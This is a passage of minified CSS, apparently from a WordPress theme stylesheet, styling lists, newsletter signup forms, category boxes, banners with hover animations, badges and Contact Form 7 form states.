p{margin-bottom:0}ul.pgscore_list.icon-list-type-none li{list-style-type:none}ul.pgscore_list.icon-list-type-none li p{margin-bottom:0}ul.pgscore_list.icon-list-type-circle li{list-style-type:circle}ul.pgscore_list.icon-list-type-decimal li{list-style-type:decimal}ul.pgscore_list.icon-list-type-disc li{list-style-type:disc}ul.pgscore_list.icon-list-type-square li{list-style-type:square}ul.pgscore_list.icon-list-type-lower-alpha li{list-style-type:lower-alpha}ul.pgscore_list.icon-list-type-lower-roman li{list-style-type:lower-roman}ul.pgscore_list.icon-style-type-border li{margin-bottom:7px}ul.pgscore_list.icon-style-type-border li:last-child{margin-bottom:0}ul.pgscore_list.icon-style-type-border li i{border:1px solid;width:35px;height:35px;display:inline-block;text-align:center;line-height:34px}ul.pgscore_list.icon-style-type-border li i:before{font-size:18px;top:0}ul.pgscore_list.icon-style-type-border li .pgscore-list-info{vertical-align:middle}ul.pgscore_list.icon-style-type-flat li{margin-bottom:7px}ul.pgscore_list.icon-style-type-flat li:last-child{margin-bottom:0}ul.pgscore_list.icon-style-type-flat li i{background:#04d39f;color:#fff;width:35px;height:35px;display:inline-block;text-align:center;line-height:34px}ul.pgscore_list.icon-style-type-flat li i:before{font-size:18px;top:0}ul.pgscore_list.icon-style-type-flat li .pgscore-list-info{vertical-align:middle}ul.pgscore_list.icon-style-type-border.icon-shape-rounded li i,ul.pgscore_list.icon-style-type-flat.icon-shape-rounded li i{border-radius:50px}.row-background-light ul.pgscore_list i,.row-background-light ul.pgscore_list li,.row-background-light ul.pgscore_list li a,.row-background-light ul.pgscore_list li a:hover,.theme-dark ul.pgscore_list li{color:#fff}.row-background-dark ul.pgscore_list li,.row-background-dark ul.pgscore_list li a,.theme-dark ul.pgscore_list li{color:#fff}.newsletter-wrapper.pgscore_newsletter-content-alignment-left{padding-right:40%}.newsletter-wrapper.newsletter-bg-type-dark,.newsletter-wrapper.newsletter-bg-type-dark .newsletter-title{color:#fff}.newsletter-wrapper .newsletter-title{font-size:28px;font-weight:600;line-height:34px;margin-bottom:10px}.newsletter-wrapper .input-area{margin-bottom:20px}.newsletter-wrapper .input-area input[type=text]{width:100%}.newsletter-wrapper .button-area{display:inline-block;position:relative}.newsletter-wrapper .button-area .newsletter-spinner{position:absolute;right:-25px;top:6px}.newsletter-wrapper .button-area .btn:focus,.newsletter-wrapper .button-area .btn:hover{outline:0;box-shadow:none}.newsletter-wrapper .button-area+.newsletter-msg{margin-bottom:0;margin-top:10px}.newsletter-wrapper.pgscore_newsletter-content-alignment-center{text-align:center}.newsletter-wrapper.pgscore_newsletter-content-alignment-center .newsletter p{padding-left:5%;padding-right:5%}.newsletter-wrapper.pgscore_newsletter-content-alignment-right{padding-left:40%;text-align:right}.newsletter-wrapper.pgscore_newsletter-content-alignment-right .button-area .newsletter-spinner{position:absolute;right:auto;left:-25px;top:6px}.newsletter-wrapper .newsletter-error-message{color:red;margin-bottom:0;margin-top:10px}.newsletter-wrapper.newsletter-style-2.newsletter-bg-type-light .input-area input[type=text]{background:#fff;border:1px solid #e5e5e5}.newsletter-wrapper.newsletter-style-2.newsletter-bg-type-light .input-area input[type=text]:focus{border-color:#04d39f}.newsletter-wrapper.newsletter-style-2.newsletter-bg-type-light .newsletter_form .button-area button.submit:hover{background:#323232;color:#fff}.newsletter-wrapper.newsletter-style-1{text-align:center}.newsletter-wrapper.newsletter-style-1 .input-area{width:100%;margin-bottom:0}.newsletter-wrapper.newsletter-style-1 .newsletter-title{margin-bottom:10px}.newsletter-wrapper.newsletter-style-1 .newsletter>p{padding:0 50px;margin-bottom:0}.newsletter-wrapper.newsletter-style-1 .newsletter .section-field{margin-top:15px}.newsletter-wrapper.newsletter-style-1 .newsletter>p+.section-field{margin-top:25px}.row-background-light .newsletter-wrapper .newsletter-title,.row-background-light .newsletter-wrapper.newsletter-style-1 .newsletter>p{color:#fff}.row-background-dark .newsletter-wrapper.newsletter-style-1 .newsletter>p{color:#f5f5f5}.newsletter-wrapper.newsletter-style-1 .button-area .newsletter-spinner{position:absolute;right:auto;left:-30px;top:10px}.row-background-dark .newsletter-wrapper.newsletter-style-1 .newsletter-msg,.row-background-light .newsletter-wrapper.newsletter-style-1 .newsletter-msg{color:#fff}.row-background-dark .newsletter-wrapper.newsletter-style-1 .newsletter-error-message,.row-background-light .newsletter-wrapper.newsletter-style-1 .newsletter-error-message{color:red;margin-bottom:0;margin-top:10px}.newsletter-wrapper.newsletter-style-1.newsletter-design-1 .newsletter_form{display:block;width:100%;position:relative}.newsletter-wrapper.newsletter-style-1.newsletter-design-1 .input-area{display:block;padding-right:125px}.newsletter-wrapper.newsletter-style-1.newsletter-design-1 .input-area input[type=text]{border-right:none;background:#fff;-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.newsletter-wrapper.newsletter-style-1.newsletter-design-1 .button-area{display:block;position:absolute;right:0;top:0}.newsletter-wrapper.newsletter-style-1.newsletter-design-1 .button-area .btn.submit{min-width:125px;line-height:46px;padding:0 10px;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s}.newsletter-wrapper.newsletter-style-1.newsletter-design-1 .button-area .btn.submit:hover{background:#323232;color:#fff}.row-background-light .newsletter-wrapper.newsletter-style-1.newsletter-design-1 .button-area .btn.submit,.row-background-light .newsletter-wrapper.newsletter-style-1.newsletter-design-1 .button-area .btn.submit:hover{background:#323232;color:#fff}.row-background-light .newsletter-wrapper.newsletter-style-1.newsletter-design-1 .button-area .btn.submit:hover{color:#04d39f}.row-background-dark .newsletter-wrapper.newsletter-style-1.newsletter-design-1 .button-area .btn.submit:focus,.row-background-dark .newsletter-wrapper.newsletter-style-1.newsletter-design-1 .button-area .btn.submit:hover{background:#04d39f;color:#323232}.row-background-dark .newsletter-wrapper.newsletter-style-1.newsletter-design-1 .input-area input[type=text],.row-background-light .newsletter-wrapper.newsletter-style-1.newsletter-design-1 .input-area input[type=text]{border-color:transparent}.newsletter-wrapper.newsletter-style-1.newsletter-design-2 .newsletter_form{display:block;width:100%;position:relative}.newsletter-wrapper.newsletter-style-1.newsletter-design-2 .input-area{display:block;padding-right:165px}.newsletter-wrapper.newsletter-style-1.newsletter-design-2 .button-area{display:block;position:absolute;right:0;top:0}.newsletter-wrapper.newsletter-style-1.newsletter-design-2 .input-area input[type=text]{border:0 solid #e5e5e5;background:rgba(0,0,0,.03);padding-left:25px;padding-right:25px;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px}.newsletter-wrapper.newsletter-style-1.newsletter-design-2 .button-area .btn.submit{background:#323232;padding:0 40px;min-width:155px;line-height:46px;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px}.newsletter-wrapper.newsletter-style-1.newsletter-design-2 .button-area .btn.submit:hover{background:#04d39f}.row-background-light .newsletter-wrapper.newsletter-style-1.newsletter-design-2 .button-area .btn.submit:hover{background:#323232;color:#04d39f}.row-background-dark .newsletter-wrapper.newsletter-style-1.newsletter-design-2 .input-area input[type=text],.row-background-light .newsletter-wrapper.newsletter-style-1.newsletter-design-2 .input-area input[type=text]{background:#fff}.row-background-dark .newsletter-wrapper.newsletter-style-1.newsletter-design-2 .button-area .btn.submit{background:#04d39f}.row-background-dark .newsletter-wrapper.newsletter-style-1.newsletter-design-2 .button-area .btn.submit:hover{background:#04d39f;color:#323232}.newsletter-wrapper.newsletter-style-1.newsletter-design-2 .button-area .newsletter-spinner{left:-50px}.theme-dark .row-background-none .newsletter-wrapper.newsletter-style-1.newsletter-design-2 .input-area input[type=text]{background:rgba(255,255,255,.1)}.theme-dark .row-background-dark .newsletter-wrapper.newsletter-style-1.newsletter-design-2 .input-area input[type=text],.theme-dark .row-background-light .newsletter-wrapper.newsletter-style-1.newsletter-design-2 .input-area input[type=text]{background:#fff}.newsletter-wrapper.newsletter-style-1.newsletter-design-3 .newsletter_form{position:relative;width:100%;display:block}.newsletter-wrapper.newsletter-style-1.newsletter-design-3 .input-area{padding-right:0;display:block}.newsletter-wrapper.newsletter-style-1.newsletter-design-3 .input-area:before{color:#fff}.newsletter-wrapper.newsletter-style-1.newsletter-design-3 .input-area input[type=text]{border:none;background:#04d39f;padding-left:25px;padding-right:130px;height:50px;color:#fff;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px;-webkit-box-shadow:0 5px 25px rgba(0,0,0,.05);-moz-box-shadow:0 5px 25px rgba(0,0,0,.05);box-shadow:0 5px 25px rgba(0,0,0,.05)}.newsletter-wrapper.newsletter-style-1.newsletter-design-3 .button-area{display:block;position:absolute;right:0;top:0}.newsletter-wrapper.newsletter-style-1.newsletter-design-3 .button-area .btn.submit{background:0 0;padding:0 10px;font-size:13px;font-weight:600;min-width:120px;line-height:50px;-webkit-border-radius:0 50px 50px 0;-moz-border-radius:0 50px 50px 0;border-radius:0 50px 50px 0;border-left:1px solid rgba(255,255,255,.3)}.newsletter-wrapper.newsletter-style-1.newsletter-design-3 .button-area .btn.submit:hover{color:#323232}.row-background-light .newsletter-wrapper.newsletter-style-1.newsletter-design-3 .input-area input[type=text]{border:1px solid rgba(255,255,255,.5);background:rgba(255,255,255,.05);color:#fff}.row-background-none .newsletter-wrapper.newsletter-style-1.newsletter-design-3 .button-area .btn.submit:hover{color:#fff}.row-background-dark .newsletter-wrapper.newsletter-style-1.newsletter-design-3 .button-area .btn.submit:hover,.row-background-light .newsletter-wrapper.newsletter-style-1.newsletter-design-3 .button-area .btn.submit:hover{background:#fff;color:#323232}.newsletter-wrapper.newsletter-style-1.newsletter-design-3 .button-area .newsletter-spinner{left:-30px;top:11px;color:#fff}.newsletter-wrapper.newsletter-style-1.newsletter-design-4 .newsletter_form{position:relative;width:100%;display:block}.newsletter-wrapper.newsletter-style-1.newsletter-design-4 .input-area{padding-right:0;display:block}.newsletter-wrapper.newsletter-style-1.newsletter-design-4 .input-area:before{content:normal}.newsletter-wrapper.newsletter-style-1.newsletter-design-4 .input-area input[type=text]{border:none;border-bottom:1px solid rgba(0,0,0,.1);background:0 0;padding-left:0;padding-right:120px;height:50px;border-radius:0}.newsletter-wrapper.newsletter-style-1.newsletter-design-4 .button-area{display:block;position:absolute;right:0;top:0;z-index:1}.newsletter-wrapper.newsletter-style-1.newsletter-design-4 .button-area:before{content:"\f1d8";font-family:'Font Awesome 5 Free';font-weight:400;position:absolute;top:50%;left:0;z-index:-1;color:#323232;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s}.newsletter-wrapper.newsletter-style-1.newsletter-design-4 .button-area .btn.submit{background:0 0;min-width:100px;padding:0;padding-left:25px;font-size:13px;font-weight:600;line-height:50px;color:#323232;-webkit-border-radius:0 50px 50px 0;-moz-border-radius:0 50px 50px 0;border-radius:0 50px 50px 0}.newsletter-wrapper.newsletter-style-1.newsletter-design-4 .button-area .btn.submit:hover,.newsletter-wrapper.newsletter-style-1.newsletter-design-4 .button-area:hover:before{color:#04d39f}.row-background-dark .newsletter-wrapper.newsletter-style-1.newsletter-design-4 .input-area input[type=text],.row-background-light .newsletter-wrapper.newsletter-style-1.newsletter-design-4 .input-area input[type=text]{border-bottom:1px solid rgba(255,255,255,.7);color:#fff}.row-background-dark .newsletter-wrapper.newsletter-style-1.newsletter-design-4 .button-area .btn.submit,.row-background-dark .newsletter-wrapper.newsletter-style-1.newsletter-design-4 .button-area:before,.row-background-light .newsletter-wrapper.newsletter-style-1.newsletter-design-4 .button-area .btn.submit,.row-background-light .newsletter-wrapper.newsletter-style-1.newsletter-design-4 .button-area:before{color:#fff}.row-background-light .newsletter-wrapper.newsletter-style-1.newsletter-design-4 .button-area .btn.submit:hover,.row-background-light .newsletter-wrapper.newsletter-style-1.newsletter-design-4 .button-area:hover:before{color:#fff}.newsletter-wrapper.newsletter-style-1.newsletter-design-4 .button-area .newsletter-spinner{left:-30px;top:12px}.row-background-dark .newsletter-wrapper.newsletter-style-1.newsletter-design-4 .button-area .newsletter-spinner,.row-background-light .newsletter-wrapper.newsletter-style-1.newsletter-design-4 .button-area .newsletter-spinner{color:#fff}.theme-dark .newsletter-wrapper.newsletter-style-1.newsletter-design-4 .input-area input[type=text]{border-bottom-color:rgba(255,255,255,.4)}.newsletter-wrapper.newsletter-style-1.newsletter-design-5 .newsletter_form{position:relative;width:100%;display:block}.newsletter-wrapper.newsletter-style-1.newsletter-design-5 .input-area{padding-right:0;display:block}.newsletter-wrapper.newsletter-style-1.newsletter-design-5 .input-area:before{content:normal}.newsletter-wrapper.newsletter-style-1.newsletter-design-5 .input-area input[type=text]{border:none;background:#323232;padding-left:20px;padding-right:140px;height:50px;color:#fff;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px}.newsletter-wrapper.newsletter-style-1.newsletter-design-5 .button-area{display:block;position:absolute;right:0;top:0;z-index:1}.newsletter-wrapper.newsletter-style-1.newsletter-design-5 .button-area:before{content:"\f1d8";font-family:'Font Awesome 5 Free';font-weight:400;color:#fff;position:absolute;top:50%;left:0;z-index:-1;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s}.newsletter-wrapper.newsletter-style-1.newsletter-design-5 .button-area .btn.submit{background:0 0;min-width:115px;border:none;padding:0 20px;padding-left:30px;font-size:13px;font-weight:600;line-height:50px;-webkit-border-radius:0 50px 50px 0;-moz-border-radius:0 50px 50px 0;border-radius:0 50px 50px 0}.newsletter-wrapper.newsletter-style-1.newsletter-design-5 .button-area .btn.submit:hover,.newsletter-wrapper.newsletter-style-1.newsletter-design-5 .button-area:hover:before,.row-background-dark .newsletter-wrapper.newsletter-style-1.newsletter-design-5 .button-area:hover:before{color:#04d39f}.row-background-dark .newsletter-wrapper.newsletter-style-1.newsletter-design-5 .input-area input[type=text]{background:#fff;color:#323232}.row-background-dark .newsletter-wrapper.newsletter-style-1.newsletter-design-5 .button-area .btn.submit,.row-background-dark .newsletter-wrapper.newsletter-style-1.newsletter-design-5 .button-area:before{color:#323232}.newsletter-wrapper.newsletter-style-1.newsletter-design-5 .button-area .newsletter-spinner{left:-30px;top:12px;color:#fff}.row-background-dark .newsletter-wrapper.newsletter-style-1.newsletter-design-5 .button-area .newsletter-spinner{color:inherit}.newsletter-wrapper.newsletter-style-1.newsletter-design-6 .newsletter_form{position:relative;width:100%;display:block}.newsletter-wrapper.newsletter-style-1.newsletter-design-6 .input-area{padding-right:0;display:block}.newsletter-wrapper.newsletter-style-1.newsletter-design-6 .input-area:before{content:normal}.newsletter-wrapper.newsletter-style-1.newsletter-design-6 .input-area input[type=text]{border:1px solid rgba(0,0,0,.1);background:#fff;padding-left:15px;padding-right:130px;height:50px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 5px 25px rgba(0,0,0,.05);-moz-box-shadow:0 5px 25px rgba(0,0,0,.05);box-shadow:0 5px 25px rgba(0,0,0,.05)}.newsletter-wrapper.newsletter-style-1.newsletter-design-6 .button-area{display:block;position:absolute;right:0;top:0;z-index:1}.newsletter-wrapper.newsletter-style-1.newsletter-design-6 .button-area:before{content:"\f1d8";font-family:'Font Awesome 5 Free';font-weight:900;position:absolute;top:50%;left:0;z-index:-1;color:#323232;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s}.newsletter-wrapper.newsletter-style-1.newsletter-design-6 .button-area .btn.submit{background:0 0;min-width:115px;padding:0 15px;padding-left:25px;font-size:13px;font-weight:600;line-height:50px;color:#323232;-webkit-border-radius:0 50px 50px 0;-moz-border-radius:0 50px 50px 0;border-radius:0 50px 50px 0}.newsletter-wrapper.newsletter-style-1.newsletter-design-6 .button-area .btn.submit:hover,.newsletter-wrapper.newsletter-style-1.newsletter-design-6 .button-area:hover:before{color:#04d39f}.newsletter-wrapper.newsletter-style-1.newsletter-design-6 .button-area .newsletter-spinner{left:-30px;top:12px}.row-background-light .newsletter-wrapper.newsletter-style-1.newsletter-design-6 .input-area input[type=text]{border:1px solid rgba(255,255,255,.5);background:rgba(255,255,255,.05);color:#fff}.row-background-light .newsletter-wrapper.newsletter-style-1.newsletter-design-6 .button-area .btn.submit,.row-background-light .newsletter-wrapper.newsletter-style-1.newsletter-design-6 .button-area .btn.submit:hover,.row-background-light .newsletter-wrapper.newsletter-style-1.newsletter-design-6 .button-area:before,.row-background-light .newsletter-wrapper.newsletter-style-1.newsletter-design-6 .button-area:hover:before{color:#fff}.row-background-light .newsletter-wrapper.newsletter-style-1.newsletter-design-6 .button-area .newsletter-spinner{color:#fff}.newsletter-wrapper.newsletter-style-3 .newslatter-text p{margin-bottom:0}.newsletter-wrapper.newsletter-style-3 .newslatter-form .input-area{display:table-cell;width:100%}.newsletter-wrapper.newsletter-style-3 .newslatter-form .input-area input[type=text]{-webkit-border-radius:3px 0 0 3px;-ms-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px;height:47px}.newsletter-wrapper.newsletter-style-3 .newslatter-form .button-area{display:table-cell;width:100%;vertical-align:top}.newsletter-wrapper.newsletter-style-3 .newslatter-form .button-area button.submit{line-height:47px;-webkit-border-radius:0 3px 3px 0;-ms-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;box-shadow:none;background:#323232}.row-background-light .newsletter-wrapper.newsletter-style-3 .newslatter-text,.row-background-light .newsletter-wrapper.newsletter-style-3 .newsletter-msg,.row-background-light .newsletter-wrapper.newsletter-style-3 .newsletter-title{color:#fff}.row-background-light .newsletter-wrapper.newsletter-style-3 .newslatter-form .input-area input[type=text]{border-color:#fff;border-right:1px solid #ececec}.row-background-light .newsletter-wrapper.newsletter-style-3 .newslatter-form .button-area button.submit:hover{background:#fff;color:#555}.row-background-dark .newsletter-wrapper.newsletter-style-3 .newslatter-form .input-area input{border-color:#fff;background:#fff}.row-background-dark .newsletter-wrapper.newsletter-style-3 .newslatter-form .button-area button.submit{background:#04d39f}.row-background-dark .newsletter-wrapper.newsletter-style-3 .newslatter-form .button-area button.submit:hover{color:#fff}.newsletter-wrapper.newsletter-style-3 .button-area .newsletter-spinner{position:absolute;left:-30px;top:10px}.theme-dark .newsletter-wrapper.newsletter-style-3 .newslatter-form .input-area input[type=text]{border:1px solid #e5e5e5}.theme-dark .newsletter-wrapper.newsletter-style-3 .newslatter-form .input-area input[type=text]:focus{border-color:#04d39f}.theme-dark .newsletter-wrapper.newsletter-style-3 .newslatter-form .input-area input[type=text]{background:#fff}.pgscore_categorybox_wrapper{position:relative;overflow:hidden}.pgscore_categorybox_wrapper:before{content:"";width:0;height:0;border-style:solid;border-width:0 155px 160px 155px;border-color:transparent transparent rgba(0,0,0,.05) transparent;position:absolute;right:-20px;bottom:0}.category-box{padding:20px 0 20px 20px;background-repeat:no-repeat;background-position:115% 100%;-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-ms-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;position:relative;overflow:hidden}.category-box:hover{background-position:100% 100%}.category-box h2{color:#04d39f;font-weight:700;text-transform:uppercase;margin-bottom:0}.category-box span.subhead{display:block;font-size:18px;margin-bottom:15px;font-weight:500;color:#323232}.category-box-link ul{padding:0;margin-bottom:0}.category-box-link ul li{margin-bottom:0;text-transform:capitalize;list-style:none;line-height:30px}.category-box-link ul li a{color:#969696}.category-box-link ul li a:hover{color:#04d39f}.category-box-link ul li a i{margin-right:12px;font-size:16px;color:#969696}.category-box-link ul li a:hover,.common-link ul li a:hover i{color:#04d39f;padding-left:4px;-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-ms-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s}.category-box ul li.view-all{margin-top:5px;padding-bottom:0}.category-box ul li.view-all a{color:#04d39f;padding-left:0;text-decoration:underline}.category-box ul li.view-all a:hover{text-decoration:none;color:#323232}.pgscore_banner{position:relative;overflow:hidden}.pgscore_banner .pgscore_banner-image{-webkit-transition:.5s all ease-in-out;-moz-transition:.5s all ease-in-out;-ms-transition:.5s all ease-in-out;-o-transition:.5s all ease-in-out;transition:.5s all ease-in-out}.pgscore_banner.pgscore_banner-effect-zoom:hover .pgscore_banner-image{-webkit-transform:scale(1.08);-moz-transform:scale(1.08);-o-transform:scale(1.08);transform:scale(1.08)}.pgscore_banner-content{top:0;left:0;right:0;bottom:0;position:absolute;z-index:10;padding:25px;-webkit-transition:background .5s ease;-o-transition:background .5s ease;transition:background .5s ease}.pgscore_banner-content-wrapper{display:table;height:100%;width:100%}.pgscore_banner-content-inner-wrapper{display:table-cell}.pgscore_banner-content-hleft{text-align:left}.pgscore_banner-content-hcenter{text-align:center}.pgscore_banner-content-hright{text-align:right}.pgscore_banner-content-vtop .pgscore_banner-content-inner-wrapper{vertical-align:top}.pgscore_banner-content-vmiddle .pgscore_banner-content-inner-wrapper{vertical-align:middle}.pgscore_banner-content-vbottom .pgscore_banner-content-inner-wrapper{vertical-align:bottom}.pgscore_banner .pgscore_banner-content .pgscore_banner-text{line-height:normal;margin:0;display:inline-block;vertical-align:top}.pgscore_banner .pgscore_banner-content .pgscore_banner-text-bg_color .pgscore_banner-text{padding:7px 15px;margin-bottom:5px}.pgscore_banner-text span{color:#04d39f}.pgscore_banner .pgscore_banner-content .pgscore_banner-btn-wrap .pgscore_banner-btn{font-weight:500;display:inline-block;font-size:14px}.pgscore_banner .pgscore_banner-content .pgscore_banner-btn-wrap.pgscore_banner-btn-style-link .pgscore_banner-btn{font-weight:600;border-bottom:1px solid;padding-left:0;padding-right:0}.pgscore_banner .pgscore_banner-content .pgscore_banner-btn-wrap.pgscore_banner-btn-size-xs .pgscore_banner-btn{font-size:12px;line-height:34px;padding:0 15px}.pgscore_banner .pgscore_banner-content .pgscore_banner-btn-wrap.pgscore_banner-btn-size-sm .pgscore_banner-btn{font-size:13px;line-height:38px;padding:0 20px}.pgscore_banner .pgscore_banner-content .pgscore_banner-btn-wrap.pgscore_banner-btn-size-md .pgscore_banner-btn{font-size:14px;line-height:44px;padding:0 25px}.pgscore_banner .pgscore_banner-content .pgscore_banner-btn-wrap.pgscore_banner-btn-size-lg .pgscore_banner-btn{font-size:18px;line-height:54px;padding:0 30px}.pgscore_banner .pgscore_banner-content .pgscore_banner-btn-wrap{display:flex}.pgscore_banner .pgscore_banner-content.pgscore_banner-content-hcenter .pgscore_banner-btn-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.pgscore_banner .pgscore_banner-content.pgscore_banner-content-hright .pgscore_banner-btn-wrap{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:flex-end;align-items:flex-end}.pgscore_banner-btn-style-flat .pgscore_banner-btn{padding:5px 10px}.pgscore_banner-btn-style-border .pgscore_banner-btn{border-style:solid;border-width:1px;padding:5px 14px}.pgscore_banner-btn-shape-rounded .pgscore_banner-btn{border-radius:3px}.pgscore_banner-btn-shape-round .pgscore_banner-btn{border-radius:100px}.pgscore_banner.pgscore_banner-effect-flash:hover .pgscore_banner-image{-webkit-transform:inherit;-moz-transform:inherit;-o-transform:inherit;transform:inherit}.pgscore_banner.pgscore_banner-effect-flash:before{position:absolute;top:0;left:-75%;z-index:2;display:block;content:'';width:150px;height:100%;background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.5) 100%);-webkit-transform:skewX(-25deg);-moz-transform:skewX(-25deg);transform:skewX(-25deg)}.pgscore_banner.pgscore_banner-effect-flash:hover:before{-webkit-animation:pgs-shine 1.5s;-moz-animation:pgs-shine 1.5s;animation:pgs-shine 1.5s;-webkit-transition:all .6s ease-in-out;-moz-transition:all .6s ease-in-out;-ms-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out;transition:all .6s ease-in-out;left:-100%}@-webkit-keyframes pgs-shine{100%{left:125%}}@keyframes pgs-shine{100%{left:125%}}.pgscore_banner.pgscore_banner-effect-border .pgscore_banner-image:before{-webkit-transition:.5s all ease-in-out;-moz-transition:.5s all ease-in-out;-ms-transition:.5s all ease-in-out;-o-transition:.5s all ease-in-out;transition:.5s all ease-in-out;position:absolute;width:100%;height:100%;z-index:1;background:rgba(0,0,0,.2);color:#fff;content:"";display:inline-block;left:0;top:0;opacity:0}.pgscore_banner.pgscore_banner-effect-border:hover .pgscore_banner-image:before{opacity:1}.pgscore_banner.pgscore_banner-effect-border:after,.pgscore_banner.pgscore_banner-effect-border:before{content:"";position:absolute;opacity:0;-webkit-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s;z-index:2}.pgscore_banner.pgscore_banner-effect-border:before{border-top:1px dotted rgba(255,255,255,.7);border-bottom:1px dotted rgba(255,255,255,.7);-webkit-transform:scale(1,0);-ms-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0);top:30px;right:15px;bottom:30px;left:15px}.pgscore_banner.pgscore_banner-effect-border:after{border-left:1px dotted rgba(255,255,255,.7);border-right:1px dotted rgba(255,255,255,.7);-webkit-transform:scale(0,1);-ms-transform:scale(0,1);-o-transform:scale(0,1);transform:scale(0,1);top:15px;right:30px;bottom:15px;left:30px}.pgscore_banner.pgscore_banner-effect-border:hover:after,.pgscore_banner.pgscore_banner-effect-border:hover:before{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.pgscore_banner-badge{border-radius:50%;color:#323232;display:inline-block;font-size:15px;height:70px;line-height:15px;max-height:100%;padding:5px;position:absolute;width:70px;margin:30px}.pgscore_banner-badge-inner{display:flex;flex-direction:column;height:100%;justify-content:center;text-align:center;width:100%}.pgscore_banner-badge-inner>.pgscore_banner-badge-text{overflow:hidden;padding:3px}.pgscore_banner-badge.pgscore_banner-badge_type-border{border-color:#323232;border-style:solid;border-width:2px}.pgscore_banner-badge.pgscore_banner-badge_type-flat{background-color:#fff;border:medium none}.pgscore_banner-badge_align-vtop{top:0}.pgscore_banner-badge_align-vmiddle{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);top:50%}.pgscore_banner-badge_align-hcenter{-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);left:50%}.pgscore_banner-badge_align-vbottom.pgscore_banner-badge_align-hcenter,.pgscore_banner-badge_align-vtop.pgscore_banner-badge_align-hcenter{-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}.pgscore_banner-badge_align-vbottom{bottom:0}.pgscore_banner-badge_align-hleft{left:0}.pgscore_banner-badge_align-hright{right:0}.request-box .title{font-size:20px;font-weight:600}.request-box .request-box-form .form-group{margin-bottom:10px}.request-box .request-box-form .form-group .wpcf7-form-control{background:#fff;border-color:rgba(0,0,0,.05);vertical-align:top}.request-box .request-box-form>p{margin-bottom:10px;position:relative}.request-box .request-box-form .wpcf7-submit{display:block;width:100%;background:#323232;box-shadow:none}.request-box.request-box-inline{display:inline-block;width:100%}.request-box.request-box-inline .request-box-form,.request-box.request-box-inline .request-box-info{display:table-cell;vertical-align:middle}.request-box.request-box-inline .request-box-info{width:35%}.request-box.request-box-inline .request-box-form{width:65%}.request-box.request-box-inline .request-box-form .form-group,.request-box.request-box-inline .request-box-form p{width:33.3333%;padding:0 15px;float:left;margin-bottom:0;position:relative}.request-box.request-box-inline .request-box-info p{margin-bottom:0}.request-box.request-box-inline .request-box-form .form-group .wpcf7-textarea{height:46px;padding:10px 10px}.request-box .request-box-info p{position:relative;margin-bottom:15px}.request-box .request-box-form input.wpcf7-not-valid{border-color:rgba(212,121,121,.2);background:rgba(232,90,90,.05)}.request-box .request-box-form{margin-top:15px}.request-box .request-box-form .wpcf7-not-valid-tip{display:none}div.wpcf7 .request-box .ajax-loader{right:-15px;top:50%;margin-top:-8px;position:absolute}.request-box+div.wpcf7-validation-errors{clear:both;margin:15px 0 0;color:red;font-size:13px;font-weight:600;line-height:22px}.wpcf7-form input.wpcf7-not-valid{border-color:#d47979;background:rgba(232,90,90,.05);color:#d47979}.wpcf7-form .wpcf7-not-valid-tip{display:none}.row-background-light .wpcf7-form div.wpcf7-acceptance-missing,.row-background-light .wpcf7-form div.wpcf7-validation-errors{color:#fff}.row-background-light div.wpcf7-aborted,.row-background-light div.wpcf7-mail-sent-ng{color:#fd2a2a}.row-background-dark .wpcf7-form div.wpcf7-acceptance-missing,.row-background-dark .wpcf7-form div.wpcf7-validation-errors{color:#fff}.row-background-dark div.wpcf7-aborted,.row-background-dark div.wpcf7-mail-sent-ng{color:#fd2a2a}form.wpcf7-form .ajax-loader{background-color:inherit;background-image:url(../images/loader-img/cy_loader.svg);background-size:cover;position:relative;margin:0;margin-left:-20px;left:25px;vertical-align:top;top:15px;width:20px;height:20px}.row-background-dark form.wpcf7-form .ajax-loader,.row-background-light form.wpcf7-form .ajax-loader{background-image:url(../images/loader-img/cy_loader-light.svg)}.text-right div.wpcf7-form .ajax-loader,form.wpcf7-form .text-right .ajax-loader,form.wpcf7-form.text-right 